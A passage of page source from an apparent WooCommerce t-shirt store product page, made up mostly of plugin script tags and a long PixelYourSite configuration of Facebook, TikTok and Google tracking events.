var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_181f82ae7e78c50a9ccb050de487d403","fragment_name":"wc_fragments_181f82ae7e78c50a9ccb050de487d403","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-loyalty-rules-main-js-extra">
/* <![CDATA[ */
var wlr_localize_data = {"point_popup_message":"How much Points you would like to use","popup_ok":"Ok","popup_cancel":"Cancel","revoke_coupon_message":"Are you sure you want to return the Rewards ?","wlr_redeem_nonce":"4b1c4299b1","wlr_reward_nonce":"6a9bf43036","apply_share_nonce":"1644d6858f","revoke_coupon_nonce":"73c65710b5","pagination_nonce":"ca63fe52c7","enable_sent_email_nonce":"28d1d7738b","home_url":"https:\/\/dopekicksworld.com","ajax_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/dopekicksworld.com\/wp-admin\/","is_cart":"","is_checkout":"","plugin_url":"https:\/\/dopekicksworld.com\/wp-content\/plugins\/wp-loyalty-rules\/","is_pro":"1","is_allow_update_referral":"1","theme_color":"#ed1b24","followup_share_window_open":"1","social_share_window_open":"1","is_checkout_block":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Site/Js/wlr-main.min.js?ver=1.4.3&amp;t=1764058951" id="wp-loyalty-rules-main-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","root":"https:\/\/dopekicksworld.com\/wp-json\/","nonce_wp_rest":"97d782fb15","nonce_ajax":"147b0a9f24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/pro/wpm-public__premium_only.p1.min.js?ver=1.50.1" id="wpm-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","event_id":"IcFccHLATABLwqM4J7jN7WYGUcxr769705Vt","pixelIds":["D3I9NOJC77UF12BA1H50"],"eventID":"8407c362-1806-4ad8-8eb1-7eb32fcf3406","params":{"quantity":1,"currency":"USD","content_name":"2 Chainzz TRU University Men T-Shirt","content_category":"All Clothing, Printed Brand Graphic T-shirts, Shop by Brand, Shirts, POD T-Shirts","content_id":"356197","content_type":"product_group","value":"32.99"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"8407c362-1806-4ad8-8eb1-7eb32fcf3406","pixelIds":["1139854350042977"],"params":{"content_ids":["356197"],"content_type":"product_group","value":"32.99","currency":"USD","contents":[{"id":"356197","quantity":1}],"product_price":"32.99","content_name":"2 Chainzz TRU University Men T-Shirt","category_name":"All Clothing, Printed Brand Graphic T-shirts, Shop by Brand, Shirts, POD T-Shirts","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"fa56efb4-7cf4-4923-bd86-062886af4f39","pixelIds":["1139854350042977"],"params":{"categories":"All Clothing, Printed Brand Graphic T-shirts, Shop by Brand, Shirts, POD T-Shirts","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"name":"view_item","eventID":"8407c362-1806-4ad8-8eb1-7eb32fcf3406","params":{"items":[{"item_id":"356197","item_name":"2 Chainzz TRU University Men T-Shirt","quantity":1,"price":"32.99","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand","item_category4":"Shirts","item_category5":"POD T-Shirts","id":"356197","google_business_vertical":"retail"}],"currency":"USD","ecomm_prodid":"356197","ecomm_pagetype":"product","ecomm_totalvalue":"32.99","event_category":"ecommerce","value":"32.99","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"google_ads":{"woo_view_content":[{"delay":0,"type":"static","conversion_ids":["AW-17243427709"],"name":"view_item","ids":["AW-17243427709"],"eventID":"8407c362-1806-4ad8-8eb1-7eb32fcf3406","params":{"ecomm_prodid":"356197","ecomm_pagetype":"product","event_category":"ecommerce","currency":"USD","items":[{"id":"356197","google_business_vertical":"retail"}],"value":"32.99","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","conversion_ids":["AW-17243427709"],"name":"page_view","eventID":"fa56efb4-7cf4-4923-bd86-062886af4f39","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"b272bcdb-03e6-423d-86e3-1aab2de0a7b4","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"b272bcdb-03e6-423d-86e3-1aab2de0a7b4","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"b272bcdb-03e6-423d-86e3-1aab2de0a7b4","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_internal_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"466e2948-b757-4519-bb3d-03983d7ce159","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"466e2948-b757-4519-bb3d-03983d7ce159","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"OutboundClick","conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"466e2948-b757-4519-bb3d-03983d7ce159","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_outbound_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"a3764460-9f0f-47f7-a49d-90006af3544a","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"youtube_disabled":false,"eventID":"a3764460-9f0f-47f7-a49d-90006af3544a","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"a3764460-9f0f-47f7-a49d-90006af3544a","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_video","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"85b66fbf-11ec-4f91-8e05-0f6d0e011870","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"85b66fbf-11ec-4f91-8e05-0f6d0e011870","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"85b66fbf-11ec-4f91-8e05-0f6d0e011870","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_tel_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"d1d6901b-5b29-4756-9577-de6565207b2c","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"d1d6901b-5b29-4756-9577-de6565207b2c","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"d1d6901b-5b29-4756-9577-de6565207b2c","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_email_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"4b5b8ad0-57f1-47a3-ac60-d8e0eab16270","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"4b5b8ad0-57f1-47a3-ac60-d8e0eab16270","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Form","conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"4b5b8ad0-57f1-47a3-ac60-d8e0eab16270","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_form","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"f1d27ee3-83db-4ba5-806a-ab1cedb4260a","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"f1d27ee3-83db-4ba5-806a-ab1cedb4260a","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"f1d27ee3-83db-4ba5-806a-ab1cedb4260a","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_download","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"6c3b811f-ef12-4b0e-9d44-f5eb5fe1b858","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"6c3b811f-ef12-4b0e-9d44-f5eb5fe1b858","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Comment","conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"6c3b811f-ef12-4b0e-9d44-f5eb5fe1b858","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_comment","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_adsense":{"facebook":{"delay":0,"type":"dyn","name":"AdSense","eventID":"2d0bea73-3aac-484e-99a9-2e59797a145e","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"AdSense","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"2d0bea73-3aac-484e-99a9-2e59797a145e","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"AdSense","conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"2d0bea73-3aac-484e-99a9-2e59797a145e","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_adsense","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"eventID":"67748786-527c-42f0-9ff3-abec3b5abbc7","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"67748786-527c-42f0-9ff3-abec3b5abbc7","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"67748786-527c-42f0-9ff3-abec3b5abbc7","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_scroll","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"eventID":"fcfd1292-c839-4a2e-94ec-0fe485df533f","pixelIds":["1139854350042977"],"params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"unify":true,"trackingIds":["G-X7J76KNCTJ","AW-17243427709"],"eventID":"fcfd1292-c839-4a2e-94ec-0fe485df533f","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"conversion_ids":["AW-17243427709"],"ids":["AW-17243427709"],"eventID":"fcfd1292-c839-4a2e-94ec-0fe485df533f","params":{"page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_select_content_single":{"342012":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342012","name":"90's Hip Hop Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342053":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342053","name":"2Pool Taco Life Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342381":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342381","name":"Thavage Funny Boxing Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341734":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341734","name":"Expensive Taste Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342299":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342299","name":"2Pac Limited Edition Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342176":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342176","name":"2Pac Piclegend Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz 